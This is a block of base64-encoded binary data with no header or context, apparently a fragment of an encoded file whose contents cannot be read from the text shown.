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
